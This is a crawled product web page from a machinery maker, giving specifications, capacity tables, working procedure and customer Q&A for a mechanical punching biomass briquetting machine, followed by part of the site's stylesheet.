

--- FILE ---
content_type: text/html
request_url: https://www.abcmach.com/briquette-plant/punching-briquetting-machine.html
body_size: 8718
content:
<!doctype html>

<html>

    

    <head>
<link rel="canonical" href="/briquette-plant/punching-briquetting-machine.html"/>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

        <meta name="viewport" content="width=device-width,user-scalable=no">

        <title>

            Best Briquette Machine & Plant Designed for Biomass Briquetting

        </title>

        <meta name="keywords" content="Mechanical Stamping Briquetting Machine, Punching Briquetting Machine, Wood Briquetting Plant" />

        <meta name="description" content="Mechanical stamping/punching briquette machine/plant designed for briquetting straw, grain shells, peanut seedlings (shell), cotton stalks, wood chips, sawdust, branches…"

        />

        <meta name="referrer" content="no-referrer-when-downgrade" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/css/font-awesome.min.css" rel="stylesheet">
    <link href="/static/css/ck.css" rel="stylesheet">
    <link href="/static/css/animate.css" rel="stylesheet">
    <link href="/static/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/static/css/common.css" rel="stylesheet">
    <link href="/static/css/mobilemenu.css" rel="stylesheet" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCFB6N74');</script>
<!-- End Google Tag Manager -->
    <script src="/static/js/jquery-1.11.3.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
    <script src='/static/js/device.min.js'></script>
    <script type="text/javascript" src="/static/js/jquery.rd-navbar.js"></script>
    <script type="text/javascript" src="/static/js/wow.js"></script>
    <script type="text/javascript" src="/static/js/tmstickup.js"></script>
    <script type="text/javascript" src="/static/js/superfish.js"></script>
    <script type="text/javascript" src="/static/js/jquery.bxslider.js"></script>
    <link rel="stylesheet" type="text/css" href="/static/css/topic_style.css" />
    <!--[if lt IE 9]>
      <script src="/static/js/html5shiv.min.js"></script>
      <script src="/static/js/respond.min.js"></script>
     <link href="/static/css/hack.css" rel="stylesheet" />
    <![endif]-->
    <script type="text/javascript" src="/static/js/jquery.fancybox.js?v=2.1.5"></script>
    <link rel="stylesheet" type="text/css" href="/static/css/jquery.fancybox.css?v=2.1.5" media="screen" />
    <script src="/static/js/lead-attrib-lite.min.js?v=1.0.0" defer></script>


        <link href="/static/css/list.css" rel="stylesheet">

    </head>

    

    <body>

        <header>
<div id="top">
<div class="container">
    <div class="navbar-header">
    <button class="navbar-toggle" data-target=".etlink" data-toggle="collapse" type="button">
    <span class="sr-only">Toggle navigation</span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    <span class="icon-bar"></span>
    </button>
    </div>
    <div class="collapse etlink"><img style="float:left;" class="img-responsive" src="/static/images/open247.png">
    <a href="mailto:info@abcmach.com" class="mail"> <i class="fa fa-envelope-o"></i> info@abcmach.com</a>
    <a href="https://www.facebook.com/ABCMach"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/abcmach"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/channel/UChVdOmPP56t0UmkPan3Wrcg?view_as=public" class="borderright"><i class="fa fa-youtube"></i></a>

    <div class="myright">
        <form  name="formsearch" action="/plus/search.php">
            <input type="hidden" name="kwtype" value="0" />
            <input name="q" type="text" class="search-txt" id="search-keyword" placeholder="Search" />
            <input type="submit" class="search-btn" value="">
            <div class="clear"></div>
         </form>
    </div>
    </div>
</div>
</div>
<section id="navsection">
<div class="sub-bg"></div>
<div id="nav">
    <div class="container">
    <div class="row">
    <div class="col-sm-2">
        <div class="logo"><a href="https://www.abcmach.com"><img src="/static/images/logo.png" class="img-responsive"/>   Build Your Future!</a></div>
    </div>
    <div class="col-sm-10">
        <nav>
         <ul class="sf-menu" data-type="navbar">
            <li class="nav-home"><a href="https://www.abcmach.com">Home</a></li>
            <li class="nav-1"><a rel="nofollow" href="/about-us/">About</a></li>
            <li class="nav-8"><a href="/industry/">Industry</a></li>
            <li class="nav-2"><a href="/products/">Products</a></li>
            <li class="nav-9"><a href="/projects/">Projects</a></li>
            <li class="nav-11"><a rel="nofollow" href="/services.html">Services</a></li>
            <li class="nav-13"><a rel="nofollow" href="/contacts.html">Contacts</a></li>
        </ul>
        </nav>
        <div class="clearfix"></div>
        <div class="submenu">
        
       <a href="/briquette-plant/screw-briquette-press/">Screw Briquette Press</a>
        
       <a href="/briquette-plant/wood-crusher/">Wood Crusher</a>
        
        </div>
    </div>
    </div>
    </div>
    <div class="nav-brand" data-type="rd-navbar-brand">Navigation</div>
</div>
</section>
</header>

        <section id="arttype">

            <div class="container">

                <h1>

                    punching briquetting machine

                </h1>

                <div class="crumbs">

                    <i class="fa fa-home">

                    </i>

                    <a href='https://www.abcmach.com/' class='cumbhome'>HOME</a>&nbsp;&gt;&nbsp;<a href='/products/' class='glink'>Products</a> > <a href='/products/biomass-processing/' class='glink'>Biomass Processing</a> > <a href='/biomass-processing/briquette-plant/' class='glink'>Briquette Plant</a>

                </div>

            </div>

        </section>

        <section id="main">

            <div class="container">

                <div class="row">

                    <div class="col-sm-5">

                        <a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/Mechanical-Stamping-Briquetting-Machine.jpg">

                            <img src="/uploads/allimg/Mechanical-Stamping-Briquetting-Machine.jpg" class="img-responsive" alt="punching briquetting machine">

                        </a>

                    </div>

                    <div class="col-sm-7">

                        <strong>Shape of Briquettes</strong>: Cylinder in any length.<br />
<strong>Diameter of Briquettes</strong>:70mm, 30mm, 22mm, 10mm, 8mm<br />
<strong>Suitable Biomass Materials</strong> for the Briquetting Machine: straw, grain shells, peanut seedlings (shell), cotton stalks, wood chips, sawdust, branches, bark, bamboo powder, wood wastes, forest residues and so on.<br />
<strong>Moisture Requirement</strong>: around 15%.<br />
<strong>Size Requirement</strong>: better to be less than 10mm (peanut shells need no crushing, but wood chips need to be crushed to less than 3-5mm).<br />
BriquettingCapacity: 0.7-1.5 T/Hour<br />

                        <div class="clear">

                        </div>

                        <a href="#mailform" class="artp-send">

                            <i class="fa  fa-plus-square ">

                            </i>

                            Yes! I am Interested!

                        </a>

                        <a href="#mailform" class="artp-send">

                            <i class="fa  fa-money ">

                            </i>

                            Ask for Price

                        </a>

                    </div>

                </div>

                <div class="detatit">

                    Details:

                </div>

                <ul class="details">

                    	<li>
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/Punching-Briquetting-Machine.jpg"><img alt="punching briquetting machine" src="/uploads/allimg/Punching-Briquetting-Machine.jpg" /></a></li>
	<li>
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/wood-Briquetting-Plant.jpg"><img alt="wood briquetting plant" src="/uploads/allimg/wood-Briquetting-Plant.jpg" /></a></li>
	<li>
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/briquetting-mould.jpg"><img alt="briquetting mould" src="/uploads/allimg/briquetting-mould.jpg" /></a></li>
	<li>
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/pelleting-mould.jpg"><img alt="pelleting mould" src="/uploads/allimg/pelleting-mould.jpg" /></a></li>
	<li>
		<a class="fancybox opacity" data-fancybox-group="details" href="/uploads/allimg/spare-parts.jpg"><img alt="spare parts" src="/uploads/allimg/spare-parts.jpg" /></a></li>

                </ul>

                <!-- tabs -->

                <div class="row">

                    <div class="col-sm-9">

                        <ul class="nav nav-pills" role="tablist">

                            <li role="presentation" class="active">

                                <a href="#specification" role="tab" data-toggle="tab">

                                    Specification

                                </a>

                            </li>

                            <li role="presentation">

                                <a href="#knowledge" role="tab" data-toggle="tab">

                                    Related Knowledge

                                </a>

                            </li>

                        </ul>

                        <!-- Tab panes -->

                        <div class="tab-content">

                            <div role="tabpanel" class="tab-pane active" id="specification">

                                <!-- c_start abcmach.com-->

                                <table cellpadding="0" cellspacing="0" class="table table-hover table-responsive" style="width: 100%">
	<thead>
		<tr>
			<th nowrap="nowrap" scope="col">
				Model</th>
			<th nowrap="nowrap" scope="col">
				GC-MBP-500</th>
			<th nowrap="nowrap" scope="col">
				GC-MBP-1000</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td nowrap="nowrap">
				Output (kg/h)</td>
			<td nowrap="nowrap">
				500</td>
			<td nowrap="nowrap">
				1000</td>
		</tr>
		<tr>
			<td nowrap="nowrap">
				Size (mm)</td>
			<td nowrap="nowrap">
				3200*1500*1500</td>
			<td nowrap="nowrap">
				3500*1800*1700</td>
		</tr>
		<tr>
			<td nowrap="nowrap">
				Weight (kg)</td>
			<td nowrap="nowrap">
				4500</td>
			<td nowrap="nowrap">
				7000</td>
		</tr>
		<tr>
			<td nowrap="nowrap">
				Total power (kw)</td>
			<td nowrap="nowrap">
				35</td>
			<td nowrap="nowrap">
				61</td>
		</tr>
		<tr>
			<td nowrap="nowrap">
				Finished fuel rod&rsquo;s diameter (mm)</td>
			<td nowrap="nowrap">
				&phi;50</td>
			<td nowrap="nowrap">
				&phi;70/&phi;22/&phi;10/&phi;8<br />
				&nbsp;</td>
		</tr>
	</tbody>
</table>
<p>
	This <strong>punching briquetting machine</strong> (mechanical stamping briquetting plant) matches with the 45kw main motor connected with inertia wheel. The main motor drives the connecting rod doing reciprocating motion in stamping type. The speedy attack makes the temperature of raw material increases rapidly, fiber becomes soft, volume compresses and density is higher. Compared to other briquetting machine, advantages of <a href="/biomass-processing/briquette-plant/">wood briquetting plant</a> are significant, such as advanced design, stable structure, high adaptability and efficiency, low cost.</p>
<p style="text-align: center;">
	<a href="/uploads/allimg/flowchart-of-biomass-briquette-plant.jpg"><img alt="flowchart of biomass briquette plant" src="/uploads/allimg/flowchart-of-biomass-briquette-plant.jpg" /><br />
	Complete wood Briquette Plant (Raw Material: Wood/Log)</a><br />
	&nbsp;</p>
<h3>
	Capacity of Different Briquetting Moulds</h3>
<p>
	The capacity is based on sawdust briquetting production.</p>
<table border="0" cellpadding="0" cellspacing="0" class="table table-hover table-responsive" style="width: 100%">
	<thead>
		<tr>
			<th nowrap="nowrap" scope="col">
				Mould (Diameter)</th>
			<th nowrap="nowrap" scope="col">
				8mm</th>
			<th nowrap="nowrap" scope="col">
				10mm</th>
			<th nowrap="nowrap" scope="col">
				22mm</th>
			<th nowrap="nowrap" scope="col">
				30mm</th>
			<th nowrap="nowrap" scope="col">
				70mm</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td nowrap="nowrap">
				Quantity of Holes</td>
			<td nowrap="nowrap">
				61</td>
			<td nowrap="nowrap">
				37</td>
			<td nowrap="nowrap">
				7</td>
			<td nowrap="nowrap">
				4</td>
			<td nowrap="nowrap">
				1</td>
		</tr>
		<tr>
			<td nowrap="nowrap">
				Capacity</td>
			<td nowrap="nowrap">
				950</td>
			<td nowrap="nowrap">
				900</td>
			<td nowrap="nowrap">
				820</td>
			<td nowrap="nowrap">
				880</td>
			<td nowrap="nowrap">
				1200</td>
		</tr>
	</tbody>
</table>
<p>
	Compared to the Europe briquette making machines, GC-MBP briquette machine has strengthened the pressure of briquetting. The speedy attack makes the temperature of raw material increases rapidly, fiber becomes soft, volume compresses and density is higher.</p>
<div class="qadiv">
	<div class="qabgimg">
		<ul>
			<li class="q">
				Info on mechanical piston / stamping briquette press operating cost compared ring drive pellet mill.</li>
			<li class="a">
				The mechanical piston briquetting machine is mainly used for briquettes production, and also available for pellets production in case of the pellets size is 8mm or more. The briquetting machine is lower cost than <a href="/ring-die-pellet-mill/bpm-42-508-wood-pellet-mill.html">ring die pellet mill</a> in same capacity level, but the pellet mill should be more flexible in variable size of pellets production.<br />
				&nbsp;<br />
				Please advise the production capacity in kg or tons per hour, size and moisture content of raw material, size and shape of finished briquettes or pellets (refer to attached picture), and specific requirement on auxiliary equipments such as dryer, chipper and crusher etc.....so that I could offer appropriate proposal &amp; models.</li>
			<li class="q">
				Details of 500kg/h Paraffin and Sawdust Briquette Plant. Ask price for the operation.</li>
			<li class="a">
				Thanks for your kind inquiry. Would you please help for following questions so that I could offer our appropriate models / proposal:<br />
				<br />
				&nbsp;- what&#39;s the size and moisture content of raw material;<br />
				&nbsp;- what&#39;s the size and shape of briquettes you need (refer to attached pictures);<br />
				&nbsp;- if&nbsp; there&#39;s any specific requirement on auxiliary equipments such as chipper, crusher and dryer etc.</li>
			<li class="q">
				I am after a machine that will turn wood shavings into pellets or briquettes, I would like a small mill if there is one available. I would be using it in a zoo where we have a lot of access to dry wood shavings. Any information would be much appreciated. Many thanks</li>
			<li class="a">
				Would you please help for following questions so that I can offer you appropriate proposal and quotation:<br />
				&nbsp;<br />
				- what&#39;s the capacity requirement (range of capacity);<br />
				- what&#39;s the material you use for pelletization (plant species);<br />
				- what&#39;s the size and moisture of material;<br />
				- what kind of power supply you have (3-phase, 380V and 50Hz) or diesel engine;<br />
				- do you need a hammer mill or dryer for raw material processing;<br />
				- exact sea port name you need us to ship to.<br />
				- if you&#39;re interested in distribution of our products in your country.</li>
		</ul>
	</div>
</div>


                                <!-- c_end abcmach.com-->

                            </div>

                            <div role="tabpanel" class="tab-pane" id="knowledge">

                                <!-- c_start abcmach.com-->

                                <h3>
	Overview of Briquetting System</h3>
<div class="row msize">
	<div class="col-xs-6 col-sm-3 asize center">
		<img alt="rice husk briquettes" src="/uploads/allimg/Rice-Husk-briquettes.jpg" /><br />
		Rice Husk Briquettes</div>
	<div class="col-xs-6 col-sm-3 asize center">
		<img alt="Eucalyptus skin briquettes" src="/uploads/allimg/Eucalyptus-Skin-briquettes.jpg" /><br />
		Eucalyptus Skin Briquettes</div>
	<div class="col-xs-6 col-sm-3 asize center">
		<img alt="Cotton Straw Briquettes" src="/uploads/allimg/Cotton-Straw-briquettes.jpg" /><br />
		Cotton Straw Briquettes</div>
	<div class="col-xs-6 col-sm-3 asize center">
		<img alt="Sawdust Briquettes" src="/uploads/allimg/Sawdust-briquettes.jpg" /><br />
		Sawdust Briquettes</div>
</div>
<p>
	According to the differences of shape, size, moisture and composition of raw material, density of final briquettes is different. Therefore, quality of raw material is the core element to improve the <em>briquette production efficiency</em>.</p>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="/uploads/allimg/Briquetting-Production-Plant.jpg"><img alt="briquetting production plant" src="/uploads/allimg/Briquetting-Production-Plant.jpg" /></a></p>
<div style="text-align: center;">
	Example of <a href="/biomass-processing/briquette-plant/">Briquetting Production Plant</a></div>
&nbsp;
<h4>
	Basic Structure of the Biomass Briquette Machine</h4>
<div class="row msize">
	<div class="col-xs-12 col-sm-6 asize">
		<a href="/uploads/allimg/punching-briquette-machine.jpg" style="color: rgb(35, 82, 124); text-decoration: underline; outline-width: 0px; line-height: 25.2px; background-color: rgb(255, 255, 255);"><img alt="punching briquette machine" src="/uploads/allimg/punching-briquette-machine.jpg" /></a></div>
	<div class="col-xs-12 col-sm-6 asize">
		<a href="/uploads/allimg/Biomass-Briquette-Machine.jpg" style="color: rgb(35, 82, 124); text-decoration: underline; outline-width: 0px; line-height: 25.2px; background-color: rgb(255, 255, 255);"><img alt="biomass briquette machine" src="/uploads/allimg/Biomass-Briquette-Machine.jpg" /></a></div>
</div>
<ol>
	<li>
		Unloading Device</li>
	<li>
		The Main Punching Briquette Machine</li>
	<li>
		Oil Pump</li>
	<li>
		Feeding Belt Conveyor</li>
	<li>
		Batch Loader Box</li>
	<li>
		Separator</li>
	<li>
		Feeder</li>
	<li>
		Frequency Control</li>
</ol>
<h3>
	What Kinds of Materials Can be used to Make Briquettes?</h3>
<p>
	This GC-MBP-1000 briquetting machine is mainly used for <a href="/briquette-plant/wood-crusher/">crushing</a> and briquetting the raw materials, such as crop stalks, grain shell, peanut seedlings, cotton bar, sawdust, saw dust, branch, bark, bamboo power, furfural residue, wood scraps, forest residues and house refuse. <a href="/briquette-plant/screw-briquette-press/">Screw Briquette Press for Sale&gt;&gt;</a></p>
<p>
	The output fuel briquette is a kind of renewable biological energy source, which can be used for generating electricity, heating and also used as life fuel. To some extent, it may instead of mass of fossil energy.&nbsp;</p>
<h3>
	Working Procedure of This Mechanical Stamping Briquetting Machinery</h3>
<p>
	The main function of feeding machine, also known as belt conveyer with packing augers, is to deliver the dry and kibbling material into the depiler machine. The Separator machine pass the material from feeding machine to two flow boxes by driving lever and packing auger equably. Through the two flow boxes on left and right side, the material accesses into the briquette making machine. In order to delivering the material equably, the longer packing auger delivers the material to the central feeding port connecting with two separate deliver ports, and through the two separate deliver ports, the material is feeding into the main machine by two packing auger.</p>
<p>
	As the core equipment, the main machine must be forced feed lubrication by CBN310 giant gear pump with 1.5kw motor drive to ensure all moving components are in normal lubrication condition.&nbsp; Please start the oil pump motor before main machine. Because of the locking function of oil pump motor, the main machine can not start without starting oil pump motor.After starting oil pump motor, the main machine can be started. Then check oil pressure indicator firstly to make sure oil pressure is in normal. If it has not reached to the normal oil pressure, 5-10kg/cm (0.5-1mpa), please check flow divider on inlet oil line and bearing.When main machine runs without abnormal vibration and noise and eccentric wheel drives the reciprocating motion of pulley in 280 times per minute, the feeding machine begins to feeding. The raw material gets into the flow box by feeding machine and Separator machine. Then gets into the pressing compartment through packing augers on left and right side of flow box.Under the extruding of the punch chip and drill drift, raw material gets softened with increased temperature and small volume. Through the moulding with throat taper, the product which has been solid and hard is expelled gradually.</p>
<p>
	The forming of briquette is affected by pressure and temperature. <a href="/screw-briquette-press/gcbc-ii-screw-briquette-press.html">Briquetting machine</a> works relying on momentum of crank block. Under the normal status, crank block extrudes the material in 280 times per minute. The pressure can reached to 300t, and the temperature can reached to 150-200℃. Therefore, briquetting machine can adapt the raw materials very well.</p>


                                <!-- c_end abcmach.com-->

                            </div>

                        </div>

                    </div>

                    <div class="col-sm-3 arpro">

                        <a href="/products/biomass-processing/" class="sidetit">

                            Products

                        </a>

                        <div class="panel-group" id="accordion" role="tablist">

                            <div class="panel">

                                <div class="panel-heading" role="tab" id="headingOne">

                                    <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne">

                                        Pelletizing & Briquetting Machine

                                    </a>

                                </div>

                                <div id="collapseOne" class="panel-collapse collapse in" role="tabpanel">

                                    <div class="panel-body">

                                        <ul class="catelist">

                                            

                                            <li>

                                                <a href='/biomass-processing/pellet-plant/'>

                                                    <i class="fa fa-chevron-right">

                                                    </i>

                                                    Pellet Plant

                                                </a>

                                            </li>

                                            

                                            <li>

                                                <a href='/biomass-processing/briquette-plant/'>

                                                    <i class="fa fa-chevron-right">

                                                    </i>

                                                    Briquette Plant

                                                </a>

                                            </li>

                                            

                                            <li>

                                                <a href='/biomass-processing/mobile-pellet-plant.html'>

                                                    <i class="fa fa-chevron-right">

                                                    </i>

                                                    Mobile Pellet Plant

                                                </a>

                                            </li>

                                            

                                            <li>

                                                <a href='/biomass-processing/small-pellet-machine/'>

                                                    <i class="fa fa-chevron-right">

                                                    </i>

                                                    Small Pellet Machine

                                                </a>

                                            </li>

                                            

                                        </ul>

                                    </div>

                                </div>

                            </div>

                        </div>

                        <!---- hot product start ---->

                        <a href="/products/biomass-processing/" class="sidetit">

                            Hot Sale

                        </a>

                        <div class="row msize sidehot">

                            <div class="col-xs-12 asize">

                                <a href="https://www.abcmach.com/biomass-processing/small-pellet-machine/">

                                    <img class="" src="/static/images/pellet-4.jpg">



                                </a>

                            </div>

                            <div class="col-xs-12 asize">

                                <a href="https://www.abcmach.com/biomass-processing/mobile-pellet-plant.html">

                                    <img class="" src="/static/images/pellet-1.jpg">

                                </a>

                            </div>

                            <!-- <div class="col-xs-12 asize">        <a href="#"><img class="" src="/static/images/pellet-2.jpg"></a>       </div>	  -->

                            <div class="col-xs-12 asize">

                                <a href="https://www.abcmach.com/pelleting-briquetting/small-animal-feed-pellet-mill-plan.html">

                                    <img class="" src="/static/images/pellet-3.jpg">

 

                                </a>

                            </div>

                            <!-- <div class="col-xs-12 asize">        <a href="#"><img class="" src="/static/images/pellet-5.jpg"></a>       </div>	  -->

                            <div class="col-xs-12 asize">

                                <a href="https://www.abcmach.com/briquette-plant/punching-briquetting-machine.html">

                                    <img class="" src="/static/images/pellet-6.jpg">



                                </a>

                            </div>

                        </div>

                        <!---- hot product end ---->

            <a href="/projects/pelletizing-briquetting-production/" class="sidetit">Projects</a>



              <ul class="pj-wrapper">



                <li><a href="/biomass-projects/wood-pellet-plant-cost-project-report-South-Korea.html"><img src="/uploads/allimg/biomass-pellet-plant-project.jpg" title="5TPH Biomass Pellet Plant Project Setup in South Korea" class="img-responsive"></a></li>
<li><a href="/biomass-projects/sawdust-pelletizing-plant-project-report-in-Indonesia.html"><img src="/uploads/allimg/2tph-wood-pellet-plant-setup-in-Indonesia.jpg" title="1~2TPH Wood Sawdust Pellet Manufacturing Project Setup in Indonesia" class="img-responsive"></a></li>
<li><a href="/biomass-projects/3TPH-pine-wood-pellet-plant-business-project-report.html"><img src="/uploads/allimg/pine-wood-pellet-mill-machine.jpg" title="2~3TPH Pine Wood Pellet Plant Setup in Israel" class="img-responsive"></a></li>




          </ul>

                    </div>

                </div>

            </div>

        </section>

        <a name="mailform">

        </a>

        <section id="mailform">

            <div class="gettop">

                Get In Touch

            </div>

            <div class="container">

                <div class="row">

                    <div class="col-md-4 support">

                        <i class="fa fa-envelope-square">

                        </i>

                        <span>

                            24/7 Support

                        </span>

                        <div class="clearfix">

                        </div>

                        <p>

                            We receive enquiries in

                            <b>

                                English, Español (Spanish), Русский язык (Russian), Français (French)

                                and العربية (Arabic)

                            </b>

                            . Our professional team will reply to you within one business day. Please

                            feel free to contact us!

                        </p>

                    </div>

                    <div class="col-md-8">

                        <script type="text/javascript" src="/static/js/mail.js">

                        </script>

                    </div>

                </div>

            </div>

        </section>

        <footer id="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-4 flogo col-sm-12">
				<img src="/static/images/f-logo.png" class="img-responsive">
				<p>© ABC Machinery 1992-2020 All Rights Reserved</p>
				<img src="/static/images/ce.jpg" class="img-responsive">
			</div>
			<div class="col-md-2 col-sm-4 navigation">
				<div class="title">Navigation</div>
				<ul>
					<li>
						<a href="https://www.abcmach.com">Home</a>
					</li>
					<li>
						<a rel="nofollow" href="/about-us/">About</a>
					</li>
					<li>
						<a href="/industry/">Industry</a>
					</li>
					<li>
						<a href="/products/">Products</a>
					</li>
					<li>
						<a href="/projects/">Projects</a>
					</li>
				</ul>
			</div>
			<div class="col-md-2 col-sm-4 customer">
				<div class="title">For Customers</div>
				<ul>
					<li>
						<a rel="nofollow" href="/news/">News</a>
					</li>
					<li>
						<a href="/quick-links/">Quick Links</a>
					</li>
					<li>
						<a rel="nofollow" href="/privacy-policy.html">Privacy Policy</a>
					</li>
					<li>
						<a rel="nofollow" href="/services.html">Services</a>
					</li>
					<li>
						<a rel="nofollow" href="/sitemap.html">Sitemaps</a>
					</li>
				</ul>
			</div>
			<div class="col-md-4 col-sm-4 brands">
				<div class="title">Recent Articles</div>
				<ul>
					<li>
						<a href="/feed-pellet-plant/complete-animal-feed-milling-equipment-plant.html">Complete Feed Pellet Plant</a>
					</li>
<li>
						<a href="/oil-milling-projects/palm-oil-extraction-palm-kernel-oil-pressing-refining-plant-installed-project-report-in-Nigeria.html">Complete Palm Oil &amp; Palm Kernel Oil Processing Factory Project Report in Nigeria</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/homemade-poultry-feed-machine-cost.html">Homemade Poultry Feed Cost Analysis: Is Making Your Own Feed Really Worth It?</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/start-poultry-feed-mill-plant-requirements.html">What You Need to Start a Poultry Feed Mill Plant?</a>
					</li>
<li>
						<a href="/poultry-feed-formulation/chick-starter-feed-0-4-weeks.html">Chick Starter Feed Formula: Design for 0–4 Weeks Diets</a>
					</li>

				</ul>
			</div>
		</div>
	</div>
</footer>
<div id="gotop">
	<div class="b-live">
		<a href="#mailform"></a>
	</div>
	<div class="cd-top">Top</div>
</div>
<script type="text/javascript">
	$(document).ready(function () {
	    var o = $('html');
	    if (o.hasClass('desktop')) {
	       new WOW().init(); 
	        $('#nav').TMStickUp();
	   }
	 var curid = '3';
	 if(curid==""){
	    $('.nav-home').addClass('active');
	    }else{
	        $('.nav-'+curid).addClass('active');
	    }
	    $('.fancybox').fancybox({padding:10});
	})
</script>
<script type="text/javascript" src="/static/js/gotop.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71295879-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'UA-71295879-1');
</script>
<!-- Google  (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCMLMB1KT3"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-DCMLMB1KT3');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16651127806"></script>
<script>
	window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'AW-16651127806');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFB6N74"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


        <script>

            $(document).ready(function() {

                $('.details').bxSlider({

                    slideWidth: 186,

                    minSlides: 2,

                    maxSlides: 6,

                    slideMargin: 4,

                    moveSlides: 1,

                    pager: false,

                    infiniteLoop: false,

                    hideControlOnEnd: true

                });

            });

        </script>

<script>

$(document).ready(function () {

   $('.pj-wrapper').bxSlider({

    pager:false,

    auto:true,

      controls:true,

      captions:true

  });

   

});

</script>

    </body>



</html>

--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/common.css
body_size: 3178
content:
 @charset "utf-8";
/* CSS Document */
body{ font:14px/0.875em Arial, Helvetica, sans-serif; line-height:1.8em; color:#333333; background-color: #fff;}
img{ border:none; max-width: 100%}
a{ transition:all 0.3s ease; outline:none;}
#top{ height:44px; background:#35373a; color:#d5d5d5; line-height:44px; font-family: Candara; }
#top a{ color:#d5d5d5;  font-family: Arial; display: inline-block;padding:0px 8px;}
#top i{ font-size:16px; padding-right: 8px;}
#top .mail{  margin-right: 8px;}
#top .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
#top .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
#top .myright{ float:right;}
#top .myright form{ border: 1px solid #686868; height: 28px; padding: 0; margin: 5px 0 0; }
#top .myright form .search-txt{ height: 28px;line-height:28px; background: none; border: none; float: left; padding-left: 5px; padding-right: 5px; }
#top .myright form .search-btn{  width: 40px; height: 28px; background: url(../images/search.png) center center no-repeat; border: none; color: #fff;  }
@media (min-width: 768px){
#top .ml20{ margin-left:20px;}
#top .collapse{ display:block;}
#top .mail{ padding:0px 20px;border-left: 1px solid #424447; border-right: 1px solid #424447;}
